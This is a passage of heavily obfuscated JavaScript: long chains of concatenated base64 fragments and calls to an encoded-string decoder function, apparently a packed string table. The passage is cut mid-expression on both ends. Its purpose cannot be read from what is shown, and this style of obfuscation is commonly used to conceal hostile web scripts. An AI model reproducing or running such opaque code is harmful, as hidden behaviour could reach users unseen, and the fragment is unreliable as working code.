kUDFOY1RxJywnbHVML1c2UmNUcS'+'csJ2NTb0RpTWhjVUcnLCd0YlhqV1B4Y0x'+'xJywndlNvNlc0eGNRbW8wJywnVzZ2WmV2'+'S3onLCdXUG0zVzdpZnpHJywnQ21vNFdSV'+'mNQVzgnLCdXUDVTV09sZFEyOCcsJ1c3eG'+'RWQ29XVzRaY0dhJywnbW1rOFdQRmNOTE8'+'nLCdXT3RkTmU0MldPdScsJ211OW9XNE5j'+_0x3791171w(0x30d)+'WFUJywndlhsZE44b2tXNzgnLCdGSXhkVT'+'JWY0tXJywnVzY0WENlalEnLCd5ZGp3YmJ'+_0x3791171w(0x140)+'TEVhJywndHRYdmRZSycsJ3Btb0lmaGRjV'+_0x3791171w(0x2f0)+_0x3791171w(0x127)+'QeGRTU2tBJywnVzZkZFRTb2pXNE5jTlcn'+'LCdXNjdkT2UzZFBXYScsJ2Jta0RXNEtKQ'+'0cnLCd4d0JjU1llRCcsJ2RzWmNJbW91V1'+'FxJywnc01iZEZYNCcsJ2JaQmNNOG9qV09'+'XJywnVzVxRFdSL2RJU2tWJywnb05qTFc1'+'RmNIRycsJ1c0UmRROG9jVzZSY1BhJywnR'+_0x3791171w(0x1d9)+'diK3g4b2YnLCdlOG9maHhkY1ZHJywnVzd'+'lWUV4TFEnLCdXUXJnVzV4ZFM4b2YnLCdX'+'UVArV1JmRFdRcScsJ2pjT0JvTkMnLCdXU'+'mxkSThvRWkwaScsJ1c1bi9vTHFxJywnRH'+'NMS1dRUmNNYScsJ1c1eW9qd1c4JywnVzV'+'oY0x4bkdXUTAnLCd2OGtoV09pVFdRMCcs'+_0x3791171w(0x25a)+'ywnV1FWZEk4b0RlMU8nLCd2S3JuVzZ5bC'+'csJ3Jncm9y')+('SDAnLCdmbW83YXZsY0dHJywnQnRkZEtlc'+_0x3791171w(0x232)+'NOYzAnLCdXUjdkR21vU2EwQycsJ3AzMWV'+'XNmhjU3EnLCdxeHlhVzV0Y1VHJywndkNr'+'WVdPWmRQd1MnLCdXNDRwbDFPZycsJ1dRd'+'GRPZTA0V1FpJywnV1A5d1c2WmRHOG90Jy'+'wncG1vSmFmdGNUcScsJ0Z3ZWJXNWxjVGE'+'nLCdsU2szVzRXbEZxJywnV1IxcldRaGRR'+'aGEnLCdXUXBkVGIwL0RHJywnV1E3ZFZDb'+'2ludlMnLCdyWUg0YWNPJywnV1EzZFFta3'+'h5U2s1JywnVzdKZE9Tb1ZXN2hjTXEnLCd'+'hR08yamVDJywnV1EwSUJtb3BXN1MnLCdX'+'UE5jUW1vQVc3REsnLCdXT1pkUmc0bldRO'+'CcsJ2VzdGNTQ29MV09DJywnV1JGZFU4a2'+'J1U2thJywnVzR0Y0pta0hXNC9jR0cnLCd'+'6STNkSWhoY01XJywnczBmZUJxeScsJ1c1'+'cGNRZmZrV08wJywnV09XTFc1R2VXN1cnL'+'CdXNDhodmdMUicsJ3VxajlXUHRjU3EnLC'+'dDMm0vVzVSY1RXJywnV1FlVXFNM2RUcSc'+'sJ1c3ZGRPbW9VVzVkY1BhJywnVzZXVFdQ'+'RmRSbWtqJywnV1FOZEtDbzhtdUMnLCdXN'+'mxkVm1vd1c3dGNOVycsJ1dSbGNMOGtodF'+'NvSycsJ2kyL2RKMEJkU2EnLCdXNmlwYnZ'+_0x3791171w(0x15e)+_0x3791171w(0x28c)+_0x3791171w(0x249)+'c3bGNKdlRyV09xJywnVzVOZFBtb2lXNFp'+'jUFcnLCdXUTdkT3FPT3NhJywnb21vWG9o'+'aGNTcScsJ2FIRmNUQ29RV1FDJywnVzdHW'+'VdPSmRQOGtVJywnVzVSY084a2hXNi9jT2'+'EnLCdxOG9t')+('V1FCZE0xdScsJ1c2N2RTYTlUeEcnLCdlb'+'Wt4V1I3Y05mdScsJ1dRM2RTOG9qY3V1Jy'+'wnZnhhSVc3QmRTZVJkUDhrYXdDb2lXUWk'+'nLCdXUVJkRzhvS2lLbScsJ3liemNqc2En'+'LCdBU280RFNvZ21hJywnVzRtQ2RoR00nL'+'CdjQ2tCV1FGY0oySycsJ25hMFpiZmUnLC'+'dXUXZTV1ExOFdRYScsJ1c3bGNIU2tFVzV'+'KY0dhJywnd1cvZEs4b3JXN3knLCdXNXhk'+'UUNvcVc0M2NOcScsJ1dRVmRROG94akt1J'+'ywnVzVxbWQwTzYnLCd0aHlVVzdGY0phJy'+_0x3791171w(0x27b)+'nRm1vK1c0TmNVU28rJywnQllSZEo4b2FX'+_0x3791171w(0x209)+'zhvelc0QmNIYScsJ2U4b3BneGxjS0cnLC'+'dqR3BjVFNvbFdRcScsJ3Zlbk1XNUN0Jyw'+_0x3791171w(0x19e)+_0x3791171w(0x331)+'GNQRycsJ2ZTa2xXNXlGeHEnLCd1bW9qeW'+'1vNm9XJywnRXQ3ZEgzcGNRRycsJ1dSTmN'+'HQ2tmcW1vbycsJ3pzVmRIQ29aVzUwJywn'+'aHV2dVc2M2NWVycsJ1c1eGNNR0JkTVhhJ'+'ywnV1Bpclc1NEJyYScsJ1c3bVFXUXBkS1'+'NrNScsJ0RYTFlXT2RjR3EnLCduQ2tkV09'+'GY0kwNCcsJ0Fjdmt2U28wJywneWdiRVc1'+'eVYnLCdCQ2tkV1J5bldRSycsJ1c3RmRKO'+'G90VzRoY1NXJywnVzVOY0lta2FXN2xjTX'+'EnLCdFM1djVzdwY1ZHJywncW1vWEJtb2Z'+'qcScsJ1c2NE9XUS9kUDhrRicsJ21mdGRU'+'eEJkSnEnLCdmQ29VaHhKY0tXJywneTNhc'+'1dRQmNQRycsJ2paaGNUU291V1BHJywneX'+'dxQ1dPZGNK')+('cScsJ2hTb3lnd0JjVlcnLCdXUm5iV1BIO'+'VdSbScsJ1dQeWhCTDdkR2EnLCdXUGVoQ1'+'Nvelc3cScsJ214N2RMdU5kVmEnLCdXN2k'+'0eGVQaycsJ2tjUmNQQ29aV1JtJywnV09a'+_0x3791171w(0x25f)+'VcnLCdyWnI4YWR5JywnV1Exd1c0M2RNQ2'+_0x3791171w(0x10e)+'vUycsJ0Radk1uWGUnLCdlU280bTN4Y01x'+'JywnV1FHOVc0VytCcScsJ1dQdjZXNXhkT'+'m1vbCcsJ0ZxNXlXUGxjR0cnLCd4OG8zVz'+_0x3791171w(0x1a9)+'YZGNMU28xV1FPJywnQWF0ZEo4b3hXNWEn'+'LCdGOG8zV1BGY05zMCcsJ3pDb1RXUnhjT'+'0plJywnRGVxL1c2UmNTYScsJ2ZDb2JmTG'+'RjUlcnLCdXNE5kTkNvSlc0TmNUcScsJ2U'+'4b3FoTDNjTlcnLCdFTUpjVXJLLycsJ3g4'+'a3JXUWRkUGY4JywnczhvdldPeGRMTGUnL'+'CdXUS9jS3JSZFNJTmNTOG93Jywnd2dtdV'+'c1TmNWRycsJ1c1cGRHVzk2RHEnLCdzbW9'+'1V09CY0pJVycsJ3hZWmROM2hjTHEnLCdz'+'SFRQdFNvUicsJ0Jtb3lXUk5jUWFtJywnc'+'21vVldSN2RLMnEnLCdXTzdkUThreEFDa0'+'onLCdXUmp6VzZCZFU4b3onLCd3ME9YVzZ'+'aY1RHJywnYkNrUlc3cVN0cScsJ1dSYUpX'+'NU80VzVDJywnV1J5U1c2NEZxRycsJ1dQN'+'HlGQ29zVzdTJywnb3hycVc0L2NNYScsJ2'+'tta3JXUk5jTE4wJywnVzRQR2wzMEInLCd'+'2U29JVzZCY0htb1MnLCdXNWxjVXRwZEla'+'MCcsJ1dQMFFCbW9XVzY0JywnV1EvZE5lZ'+'VlXUW0nLCdFQ29qV1BKY0hKYScsJ3VhTG'+_0x3791171w(0x1d7))+('ekNvY1c0TmNQU29RJywnVzZGZFVDb1VXN'+'WxjSGEnLCdXUHBkRzJxcFdSTycsJ1c2Tm'+'NTTnJPV1JxJywnVzROZFA4b0pXN3RjTXE'+'nLCdXUmpxV1JmRldPQycsJ1dSUmNQOGtI'+_0x3791171w(0x2c9)+'2dXNnF1RUcnLCdiZzFwVzZwY1ZXJywnV0'+_0x3791171w(0x130)+'sJ2N3ZGRRZ3RkUkcnLCdXUFpkVmhpWVdR'+'QycsJ0FlanBXNUN2JywnV1F0ZFJDa3hGQ'+'2s4Jywnd1Nra1dPS05XUWknLCdXNHZwYz'+_0x3791171w(0x12a)+'RSmNWZnUnLCdlU2tmV09wY1VnRycsJ0Rh'+_0x3791171w(0x29b)+'3hXUUpjVGZ5JywnVzVtSmhnU2EnLCd0OG'+_0x3791171w(0x2e4)+'GMm44cld1JywnVzZuZ2l2MDgnLCdXUkJj'+_0x3791171w(0x2c1)+'ycsJ3hDby9XNzdjUVNvOCcsJ1dQcVVXNm'+'FCVzc4JywnVzQ3Y1BaZGRMWWEnLCd5Mk9'+'PV09aY01hJywnVzRWZEhjVDJ6cScsJ1c0'+_0x3791171w(0x2cf)+'W0nLCdXNDNkSkdqTHNxJywnVzV1eWoxS0'+'knLCdCQ2tyV1J5aFdPRycsJ3Ftb3VXNnR'+'jUThvQycsJ1c1U1Fwd2VaJywnV1BWZFRt'+'a1lFOGtCJywnV1AzZFJHT3N2VycsJ1dRa'+'llXT2xkR3Z5JywneFNvWFc3SmNIbW9WJy'+_0x3791171w(0xf8)+'xJywneG1rSVdRQ1NXUVcnLCdmQ29vZHVk'+'Y0lXJywndmNYTWJiZScsJ3p4bWRXNDNjS'+'VcnLCdXNkJjUzhrQ1c3M2NJYScsJ1c0T1'+'Z4dW5aJywn')+('cWVwY1FyOFcnLCdXUjdkTVNveGJMUycsJ'+'1dPbkZXUm5IV1BlJywnclhaZExmWmNVVy'+'csJ3dONUZXNW1YJywnVzZWY1NnRHFXT3U'+'nLCdXUS9jUlNrT0Rtb2wnLCdieFhWVzZO'+'Y1VhJywneGdYbUNaYScsJ1dSZGRQU29lY'+'nY0Jywndm1rMVdSdGRIaFcnLCdXN0c1Z0'+'tPRScsJ1dQYnBXNUZkTzhvSicsJ2hnYlV'+_0x3791171w(0x2ab)+'Y1RXeGRUSjAnLCdXUkZkVDhrU0M4a1MnL'+'CdXNld4ZmVPVScsJ2FhcnhXUkZkSlhsY0'+'5Da2tGZERrJywnVzQxMGl3ODQnLCdXNmR'+'kVGI3Y004a1dXTzNkUWJmT1c0S28nLCdu'+'Q29SamhSY0dxJywnVzVKZFE4bzJXNUZjT'+'WEnLCdEcWJSV09sY01xJywnRThvNVdScG'+'NSWDQnLCdEU29JV1JsZFN3VycsJ2dTby9'+_0x3791171w(0x17b)+'QVc3OEhBRycsJ1dRYmtXUERBV1BPJywnV'+'1Jya1dPWCtXUWEnLCdXNEdWV09KZEdDa2'+'EnLCdXUnhkU3c4b1dRaScsJ1dQdXJXNWl'+'nQnEnLCdXUVNvVzYwSUZXJywndUlQeFdS'+_0x3791171w(0x265)+'3ZXNkpjUVcnLCdXUkczc1NvMlc2dScsJ1'+'dSRmRIU2tlRW1rYScsJ3NtaytXUXRkVE5'+'lJywnV1JaZFM4a1V4OGtHJywnVzR0ZFZD'+'b3RXNGRjUUcnLCd0SVg5V09OY0lxJywnV'+'09iVVdPalhXT2knLCdybW8xVzZoY1E4b2'+_0x3791171w(0x16a)+'nLCd3Q2tWV095Q1dPdScsJ1dSanFpSkds'+_0x3791171w(0x21c)+'ycsJ1c3cGRHQ29HVzVsY0hXJywnVzVGZE'+'dZclJ4Vycs')+(_0x3791171w(0x14c)+'2tYJywnQkNrWFdRT2pXUEMnLCdXNE91V0'+'9aZEtDazknLCd1bW93V09oZFAyRycsJ0Q'+_0x3791171w(0x2e2)+_0x3791171w(0x1c8)+'ywnVzdiVWUwSzgnLCdXNHBkTkNvUFc1M2'+'NWVycsJ0JmMFZXNFpjTFcnLCdyV2o5V09'+'GY0dxJywnVzdLb0VlTFMnLCdFd1hCcUhx'+_0x3791171w(0x1ad)+'Ehtb2UnLCdybW9SQUNvU2VxJywnZ3hqL1'+'c1WmNIRycsJ3pYZktXUjNjU1cnLCdXNnB'+'jR0NrSlc2TmNVcScsJ3VDb01XUFZjVkhP'+'JywnVzVoY1VDa0RXNFZjVEcnLCdXUXFNR'+'jNGZEhxJywnV1I4T0Z2RmRQRycsJ1c1dS'+'trMzhHJywnV09OY0ltb1hXNHpmJywncll'+_0x3791171w(0x201)+_0x3791171w(0x202)+'1FDJywnZzhreFc1YTNxRycsJ3RtbzdyOG'+'9SZlcnLCdsOG9RaEt0Y0lhJywnZVk3Y05'+'Tb1FXT2UnLCdXN2ZoZ3hDQScsJ1c0eGRV'+'bW9rVzZKY1JXJywnV095dkI4b2hXNnknL'+'CdFY0ZkR1NvNlc3YScsJ1c2eGNKbWtHVz'+'RGY1VXJywnZm1vRWIwRmNNVycsJ0Rta0p'+'XUWFPV1BtJywnQ21vRldRaGRLdjQnLCdX'+'T0pkVkNvSXB4SycsJ1c1TmNPTFBIV1J1J'+'ywnZlNrN1dRVmNUMmUnLCdXNVBVZXc0Ri'+'csJ25ta3dXUFJjTWY4JywncVdoZEswaGN'+'PVycsJ1dSTytzQ284VzRPJywnVzZGY0tM'+'RFJXUXEnLCdXUmFrQzhva1c0NCcsJ1dQL'+_0x3791171w(0x1df)+'wnaENvYmlm')+('bGNTcScsJ1c1dGNVZnJ4V1JPJywnVzZOY'+_0x3791171w(0x22a)+'ZkZFJDb1hXNHBjTHEnLCdXT2FRVzdlRnR'+'xJywnRjhvRVc0ZGNSQ29jJywnVzV0Y0dt'+_0x3791171w(0x30b)+_0x3791171w(0x20a)+'phJywnVzZpWVdQZGRIbWtkJywnZUt0ZFZ'+'2UmRIYScsJ2Zta09XNENtdWEnLCdXUDlr'+'VzRWZFM4b04nLCdFYkxsdzhvUScsJ1c2Z'+'GRLbW9CVzRKY1RxJywnVzdtWXdldjUnLC'+_0x3791171w(0x28b)+'nLCdXNUdyRHd2cCcsJ0RaZGRJZkJjTFcn'+_0x3791171w(0x259)+'DQnLCd6MkdRVzRKY01hJywnYzhveXBOeG'+'NSRycsJ2hta3dXT0JjVEtpJywnV1IzY1R'+'Tb2ZXNkQ0JywnZlNvS2gzRmNVVycsJ1c2'+'dm5tdVNMJywnV1FPeEVmdGRQcScsJ2N2c'+'mZXN3hjTFcnLCdXNjhpV1A3ZFJDazYnLC'+_0x3791171w(0x328)+_0x3791171w(0x1bc)+'JywnVzd0ZFM4b1FXN2hjT2EnLCdXUk5jU'+'zhvaFc0VDknLCdXNldsV09oZElTa0cnLC'+_0x3791171w(0x312)+'nVzYxNWttb0NXNThBVzRWZEdjOCcsJ0Rx'+_0x3791171w(0x303)+'ywnRko5OFdRVmNMYScsJ1c0NFVXT3BkUl'+'NrZicsJ1dSejRXNlpkVENvRicsJ1dQVmN'+_0x3791171w(0x137)+'N3JHNCcsJ3cwWEt4WjgnLCdXUmJnVzRWZ'+'Eg4bzQnLCdXUktCRUNvS1c3YScsJ1dPcT'+'dXNUdueWEn')+(_0x3791171w(0x2ae)+'ywnbVlSY0xTb29XUGEnLCdXTy9jSlNrTU'+'I4b1InLCdXUGhkU0tpMVdQMCcsJ1dSdGN'+_0x3791171w(0x1f5)+'NFMxa01xLycsJ29Db2NkS2xjTFcnLCdBQ'+'2tkV1FtbldRVycsJ2ltb29hTk5jR3EnLC'+'dXNTBycE1LWicsJ3p2M2NHYU9YJywnVzc'+'3ZEtTb3RXNEJjVXEnLCdXN3lNd0tEbScs'+'J3BldlhXNkpjVWEnLCdEU2twV1EwRVdRS'+'ycsJ1c3WmNWcmxkTEphJywnV1BpenlTb2'+_0x3791171w(0x345)+'3VzVCY0pXJywnVzdLbHdoZjInLCdBU29i'+_0x3791171w(0x1b0)+_0x3791171w(0x264)+'NMcScsJ3M4bzhGQ28rbWEnLCdXT25sVzZ'+'GZFFTb3knLCdXN3RjUmVIcVdQTycsJ1dS'+'WFhXUjdkVUs0JywneDhrK1dRSmRQaHEnL'+'CdDMGlmV1IvY1FhJywnV1JyK1dSanFXUH'+_0x3791171w(0x14f)+'BQ2s0JywnV1J1UnpmZGRRVycsJ1c2TmNJ'+'Q2taVzdKY1JhJywnV1I4UFc0NFhXNjQnL'+_0x3791171w(0x185)+'wnV1BSY1ZDa0Z5OG9aJywncnVWY1NxODY'+'nLCd1bWthV095dldSaScsJ1c2SG9haHFo'+_0x3791171w(0x299)+'0pHJywnVzV4ZFRHUDZxVycsJ1dPTmRRcU'+'N1c2EnLCdXT3RjU1NrM3NDb1QnLCdDTkQ'+'zVzRXVicsJ3dTa2lXUENKV1AwJywnb21v'+_0x3791171w(0x268)+'zd4ZExYOVFyRycsJ2VOQmRTd1pkS1cnLC'+'dXUThmVzR1')+('Tlc2NCcsJ2tmak5XN3RjS3EnLCdXUlJjU'+'2VSZFVTb28nLCdXUnBjUDhrU0NTb24nLC'+'dBZXZoeUh5Jywnd1l0ZEp2QmNTRycsJ1d'+'RZlNXNXhkUFNvUicsJ3RnOGlXUVpjU3En'+'LCdjZ2IyVzZsY1VxJywnbENrY1c2T2x1R'+_0x3791171w(0x1fd)+'RXJywnV09oY0lTbzdXNnZzJywnVzRxb0F'+'odlEnLCdXN3BkUm1vNFc1cGNWVycsJ1dP'+_0x3791171w(0x2c8)+'2pDa2dXUWhjSjNhJywnbVNrY1dPaGNNaD'+_0x3791171w(0x2af)+'CbW9VJywnVzZGY0pDa2FXNHRjVlcnLCdX'+'UVB5VzZCZFBtb2UnLCdXUjdkTDhvSWNLc'+_0x3791171w(0x227)+'dPL2RVeGknLCd3WHJPZkg4JywnRm1vUVd'+'QWmNJYmknLCduZnJsVzdKY1RHJywnamVM'+'Ylc3M2NJcScsJ1c0eGNKTHRkR2c4JywnQ'+'ThrZldPVzdXUm0nLCdEV2J6V1FWY0thJy'+'wnbkNrSFdQL2NMMFcnLCdXUjdkS004aVd'+_0x3791171w(0x344)+'NldQZGNSRycsJ25Tby9kME5jTkcnLCdXN'+_0x3791171w(0x269)+'csJ1c2dGNROGsrVzdaY05xJywneEgxNVd'+'PM2NVRycsJ3NmNXdXNjBvJywnQ2JiUGt0'+'SycsJ0FaSmRTbW9KVzZlJywnVzR1enEzR'+'DAnLCdyZ2xjTXRPLycsJ3UyRmNJSmE2Jy'+'wnV1I1S1dQOVlXUkMnLCdXNXhkVGRya0J'+_0x3791171w(0x1fe)+'Y1IwRycsJ1c0M2RLQ29HVzRKY1ZHJywnQ'+'zJpdFdQM2NRRycsJ1dPTHRXNVpkU0NvcC'+'csJ1c1QmNV')+('dkx4V1EwJywndFhmWVdPTmNTVycsJ2R4R'+'DRXNmRjTXEnLCdEbW9JVzdOY1RTbysnLC'+'dXUXZpV09wZE0yaScsJ21ta25XNm15eEc'+'nLCdobW9Tbk10Y1FXJywnY21rbldPSmNW'+'dmUnLCdXUkJkUjJtUldSUycsJ3Rta3FyW'+_0x3791171w(0x2ef)+'ROOG9YVzZCY05XJywndldKZEhtb2RXNWk'+'nLCdtWWhjTkNvTVdPMCcsJ3hDbzVXUkpj'+'U0gwJywnV1FoY0htb0NXNDliJywndkNvS'+'FdSM2RNTjQnLCdXUVhZVzZsZEdtb0onLC'+'dXUWhkVUNrcnZDa0knLCdsOG9saGVkY09'+'HJywnV1FsY1BTb2FXNG5nJywnQzBpQ1dQ'+'WmNJRycsJ1c0Q091Z1BuJywnV1JWZFRXR'+'3N6cScsJ1c1SzhoZUNuJywnakNrYVc1dU'+'txRycsJ1dRbVFXNjBwelcnLCdiOGtGV09'+'SY052cScsJ2xNWDlXNk5jTmEnLCdXNWxk'+_0x3791171w(0x2d5)+_0x3791171w(0x15a)+'90JywneEhMNldRbGNJRycsJ1c0aXdwSzR'+'wJywnZWJxMWp3ZScsJ1dPdGRPdTQ0V1Bl'+'JywnZGhEOVc2eGNOVycsJ1dQalhXNGhkT'+'ENvbScsJ3JHWFBkYjQnLCdXUEZkTldDVU'+'VhJywnV1IzY0xTbzBXNkhZJywnV1JGZFE'+'4b01lTEcnLCdzbW8wV08zY1ZZUycsJ1dS'+'NEhXNjBwVzZHJywncDhvT2poQmNTVycsJ'+'3hta3dXT0dOV1FXJywnV1FWY1NTa2dybW'+_0x3791171w(0x20f)+_0x3791171w(0x111)+'eDgwVzQzY05HJywnVzRoZExHam1CRycsJ'+'3VLVENXNTRzJywnVzZtZHFnNTEnLCdXN0'+'tZaWZXVics')+('J2doMUZXNi9jT3EnLCdXNm1SV1JwZFZTa'+'3EnLCdXUnVOeThvclc1aScsJ0Y4b1J1OG'+'9VY3EnLCdXUnJ2V1JOZFBnQycsJ1c0SmR'+'Kcjl3dGEnLCdXT1ZkVUNva2hlSycsJ3NT'+'a2FXUHRkTU5hJywnV1FGZE9tb1JpMHEnL'+'Cd3STdkUGgvY1BXJywnQTJiRnJacScsJ1'+_0x3791171w(0x334)+'nLCdGS3ZacUhxJywnRkx5L1c0M2NOcScs'+'J1dQYVlXNjBEc1cnLCdxY3Z6V1JoY0tHJ'+'ywncXd5V1c1SmNUVycsJ1c3QmNJcWRkSX'+_0x3791171w(0x244)+'Tc0NvTCcsJ0VzeGRUbW9KVzZPJywnQVk1'+'Nm5KUycsJ1c2aVdqdldsJywnVzZKY1RNT'+'G1XUjgnLCdXUWpCVzZaZE9tb04nLCdXUk'+'8wQzhvZlc0NCcsJ2ZDb25oZzdjTVcnLCd'+_0x3791171w(0x13a)+_0x3791171w(0x2fe)+_0x3791171w(0x143)+_0x3791171w(0x27c)+'GJywndEpsZFMzdGNNRycsJ2N3djdXNGxj'+'T2EnLCd4TnFqV1BaY1JHJywneVNvTFdQa'+_0x3791171w(0x1b7)+'dkU2JMUHpxJywnV1E1T1dQOXJXT08nLCd'+'XNTBGV1J0ZExDa0wnLCdXUGxjTUNrU0JD'+'b0UnLCdETkJjSGIwRCcsJ3YwcGNMWmVtJ'+'ywnV1BDa1c1ZUF3RycsJ1c2SmNHOGtxVz'+'ZwY01xJywnVzRHYW4xU1cnLCdqZzNkSDJ'+'4ZEthJywnV1JkZEw4a0ZDOGt0JywnVzZS'+'ZFE4bzZXNGhjU0cnLCdXUWVyeE54ZEdxJ'+'ywnV09GZExTb0JvaDQnLCdXNWhjUENraV'+'c3cGNNcScs')+(_0x3791171w(0x134)+'GNJRycsJ25oM2RSTS9kU1cnLCdBYTFYV1'+'BaY0hXJywnRjF2dEZhNCcsJ3hDb25XNlZ'+'jVThvbycsJ3kwT3hXNmxjS2EnLCdoU2tK'+_0x3791171w(0x2a8)+'1dRaGNWd0ZkSVNvYycsJ1dQVmRHU29mY3'+'d5JywneDB2cFc2aXknLCd5U290V1E3Y1B'+_0x3791171w(0x190)+_0x3791171w(0x15f)+_0x3791171w(0x29a)+'dPOWFXUTVVV1FxJywnV1BOY1ZDa05CU29'+_0x3791171w(0x2c0)+'akcnLCdEQ29hV1FsZFIycScsJ0Jtb29EQ'+'29HY0cnLCdXN0pjTHF4ZFZKMCcsJ0J3NU'+'J5cTAnLCdXNk5kR0Nvc1c0L2NVcScsJ0J'+_0x3791171w(0x206)+_0x3791171w(0x133)+'WEnLCdXNVpjTWh6T1dQYScsJ0NDb3p5Q2'+'8raXEnLCdXNzNjSElkZFJ0MCcsJ2s4azF'+'XUVZjRzI0JywnRDhvZFdRN2RQZTgnLCdX'+'UnhkVFNvb29nQycsJ1dPL2RIOG9iaDI4J'+'ywnVzZKZEptb1BXNHBjT3EnLCdmWGhjVF'+'NvMFdRbScsJ1c3cTBvMUtEJywnYzFEVFc'+'0TmNWVycsJ2pOWmRTeE5kTWEnLCdXUEZj'+'S21rZHhtbzEnLCdXUWZvV1A1cFdSUycsJ'+'2IwTE5XNXhjSFcnLCdXUTdkUzhrK3U4az'+'knLCdyTFR3RGM4JywncW1vR1c3dGNWMVp'+_0x3791171w(0x12e)+_0x3791171w(0x1d2)+_0x3791171w(0x1f3)+'1raicsJ3ZT')+('a0ZXUnRkUnVTJywnV1J4ZElOaUtXUW0nL'+'Cd1bW9weUNvN2RHJywnVzdER2FLaXEnLC'+_0x3791171w(0x1dd)+'nLCdXN0ZjVHV6N1dRdScsJ1dRYnpXT2pt'+'V09HJywnVzY3Y0dDa0VXNDdjVHEnLCdXN'+'EtUd2dYcCcsJ1c3REZtZWFvJywnRWVDdl'+_0x3791171w(0x287)+'0V1FOY0xHJywnV1J4ZEdZQ0J2VycsJ1c2'+'R3lEM3ZaJywncW1vaFdQUmNSV2EnLCdXN'+_0x3791171w(0x29d)+'lXUHp2OG9hJywnczhvdVdRaGRMMTQnLCd'+'zaEt5V1EzY05hJywnVzRaZE9XMVdDcScs'+'J3dDbzhXT0JkUmZhJywnV1FITVc3dGRNQ'+'29DJywnaFNvVWF1SmNSVycsJ2hTb3RkeG'+'xjVHEnLCdXNVZjTkhGZFNjTycsJ2lDazd'+'XUlZjVWg0JywnVzZaY1Jta2ZXNXBjSXEn'+'LCdXNkJjVXY5eFdQVycsJ1dRSmRUOG9SZ'+'mhHJywnc2I5T2R0cScsJ2QySmRQMWhkVU'+'cnLCd4Q2tPV1JHOVdQQycsJ1c2eVpBaG5'+'zJywnV09hbXllSmRIRycsJ1dST05XNDh0'+'QUcnLCdXNXUyQzBINScsJ1dSbGRKeE9sV'+'1BTJywncThvWHlDb0tpcScsJ0M4b0pXUG'+'xkVmVTJywnV1F2QVdPZlVXT3UnLCdXNEx'+_0x3791171w(0x337)+_0x3791171w(0x1b5)+'3RXUjNkUmg4Jywnd1poZFFnQmNVYScsJ2'+'Vta0ZXUWhjTDNtJywnVzVKZExDbzdXNnR'+'jVkcnLCdzMkw2eFptJywnVzV0Y0xMajZX'+_0x3791171w(0x33d)+'1lXUGxjTkhhJywnV1BHcFc2eUNXNWEnLC'+'d0SjFIaklX')+('JywnVzczY09obnNXUnknLCdXNTh0V1B4Z'+'FJtb2UnLCdXUVJjT1NrN3NDb00nLCd6ZU'+'R4dlowJywnajhvTGhnQmNMcScsJ0V4TmN'+'JY1NHJywnV1JGY1QyeGRQOG90JywnVzQv'+'Y05ta1pXNmhjVHEnLCd5OG8xV1FoZEx3U'+'ycsJ1c2UzJxTVB3JywnZm1raVc2MDNyYS'+'csJ1dSVFVXUHhkVkthJywnV1I5Y1dRaGR'+'NZTAnLCdXT2FQVzVlbHZxJywnVzRKZE9T'+'b3RXNFpjTWEnLCdXNzg4V1BsZEo4a2knL'+'CdXNEpkS1NvWFc3RmNOcScsJ1dQM2RWdE'+'9TeUcnLCdyZVcxV1I3Y1JxJywnVzRGY0k'+'zZm9XUjQnLCdvdGEzaTBtJywnQkpqMUFT'+'b2InLCdXN2hjVXFoZE1xRycsJ1dPM2NOO'+'GtrdThvdScsJ21HR2Zmd2knLCdXNjNjT1'+_0x3791171w(0xfd)+'naENrc1c3eXp1RycsJ1dQOWVXUmRkTXg0'+'JywnV1J5cFc3U0VXNkMnLCdDWXJldThvb'+'icsJ1c2U05Gd1R1JywnVzczZEhDb3pXNW'+'xjUXEnLCdhU2tFV1FaY0xMYScsJ3pOYU1'+_0x3791171w(0x2ed)+'Tm1tJywnV1JsY0dDazh5OG9pJywnVzZuT'+'VdSSmRQS0x6V1I4JywnV1BKZElJcUF3cS'+'csJ2FDb1RmdkZjTHEnLCdXNk9Hd3VUWic'+'sJ1dSaGRJOGtsdVNrTicsJ3ptbzNXT2hk'+'VmVxJywnRnFucVdPaGNHVycsJ2c4a0pXN'+_0x3791171w(0x219)+'5TbzRnM3RjTkcnLCdDS0wzVzZDTCcsJ3B'+'LTDFXNUZjVVcnLCd4bWsyV1JPS1dPNCcs'+'J1dPbGNOZlpkTkNvcScsJ0I4a05XT3k3V'+'1F1JywneVp6YnY4b0InLCdXUG1BVzZDVl'+'c0MCcsJ1dS')+(_0x3791171w(0x27a)+_0x3791171w(0x11b)+'wnV1BsZFFTb21weHUnLCd0SXZ6V1JaY0h'+_0x3791171w(0x142)+'JywnaXN5U2NMeScsJ0JiZGRId2RjSXEnL'+'CdXNnRjVnRoZExZVycsJ1dSNVdXNkZkUD'+'hvYycsJ1c2UmNTSVpkU0hxJywnQXR6YmN'+_0x3791171w(0x20e)+'Y09xJywnVzZaZFJZelFBVycsJ1dQbi9XU'+_0x3791171w(0x31c)+'VCZFZTbzQnLCdkQ2sxVzZxRnRXJywnV1F'+'mZldScGRRTWknLCdoU2tTV09GY0d4NCcs'+'J3ZDa05XUTNkU0xlJywnbm1rK1dRQmNRd'+'0snLCd1OG9ZV1JaZEtlaScsJ0NiUDhXUX'+'RjU2EnLCdnU29aaWdoY01XJywnZThvVGZ'+'mbGNVcScsJ1dSNG5DTmRkR3EnLCdvU29k'+_0x3791171w(0x243)+'zhvalc2ZGNOYScsJ3cyRGhXN2k0JywneH'+'Ztc1dRdGNJcScsJ0VlYnpXNzB2Jywna0N'+_0x3791171w(0x178)+'J2dndlBXNnRjTGEnLCdudjl3VzV4Y0dxJ'+'ywnV1FxWlc3OFB0VycsJ0FmcWxXT2RjVU'+_0x3791171w(0x263)+'XJywnV1JkY0p1aGRVQ29nJywnVzdOY0lK'+'SmRMV08nLCdxTVNnV09kY1ZxJywnY2dqM'+'1c2cGNIVycsJ3Z2UHlBcWUnLCdrOG9obT'+'NoY1ZxJywnRXRyeHFtbzUnLCdXUGhkUTh'+_0x3791171w(0x323)+_0x3791171w(0x26c)+'zR4Y0o4a1JXNkZjSnEnLCdrbW96b3h0Y1'+'NhJywnVzZX')+('dGplU20nLCdXUGRkVm1vM2FNRycsJ1dSe'+_0x3791171w(0x16f)+'wnZkNvU2t3dGNURycsJ25yeGNQOG80V1B'+_0x3791171w(0x168)+'MFc2TmNLcScsJ1c3SEJvTEdUJywndjM0d'+'1c1RmNSYScsJ1c3L2RNY3JtRnEnLCdCOG'+'8zcVNveW5XJywnV1BsY05Da2V5Q29vJyw'+_0x3791171w(0x1e9)+_0x3791171w(0x261)+'lcnLCdXN05kVG1vV1c2N2NRRycsJ3VTa1'+'dXUjBQV1I0JywnYThrWFdSM2